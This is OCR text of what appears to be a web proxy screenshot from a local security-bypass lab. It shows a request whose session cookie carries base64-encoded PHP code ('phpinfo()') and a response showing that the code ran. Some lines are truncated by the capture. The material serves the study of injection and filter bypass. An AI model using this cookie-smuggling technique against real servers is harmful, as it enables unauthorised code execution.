 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /security/bypass/test19.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile : ?0
5 sec-ch-ua-platform : "Windows"
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site : none
0 Sec-Fetch-Mode : navigate
1 Sec-Fetch-User : ?1
2 Sec-Fetch-Dest : document
3 Accept-Encoding : gzip, deflate
4 Accept-Language : zh-CN,zh;q=0.9
5 Cookie: PHPSESSID =cGhwaW5mbygp
6 Connection : close
7
8
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render)
PHP Version 7.0.1
System Windows
Build Date Dec 16 2
Compiler MSVC14
Architecture x86
Configure Command cscript /n
sdk\orac
sdk\orac
with-mcry
Server API CGI/Fast
Virtual Directory Support disabled